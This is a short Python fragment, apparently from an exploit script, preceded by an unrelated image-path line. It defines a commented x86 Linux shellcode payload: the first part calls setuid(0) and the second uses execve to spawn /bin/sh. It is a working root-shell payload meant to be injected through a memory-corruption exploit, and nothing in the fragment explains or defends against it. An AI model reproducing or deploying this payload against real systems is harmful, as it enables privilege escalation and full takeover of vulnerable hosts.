 shellcode= (
    "\x31\xc0"             # xorl     %eax,%eax
    "\x31\xdb"             # xorl     %ebx,%ebx
    "\xb0\xd5"             # movb     $0xd5,%al
    "\xcd\x80"             # int      $0x80
    #--------------------------------------------
    "\x31\xc0"             # xorl    %eax,%eax
    "\x50"                 # pushl   %eax
    "\x68""//sh"           # pushl   $0x68732f2f
    "\x68""/bin"           # pushl   $0x6e69622f
    "\x89\xe3"             # movl    %esp,%ebx
    "\x50"                 # pushl   %eax
    "\x53"                 # pushl   %ebx
    "\x89\xe1"             # movl    %esp,%ecx
    "\x31\xd2"             # xorl    %edx,%edx
    "\xb0\x0b"             # movb    $0x0b,%al
    "\xcd\x80"             # int     $0x80
).encode('latin-1')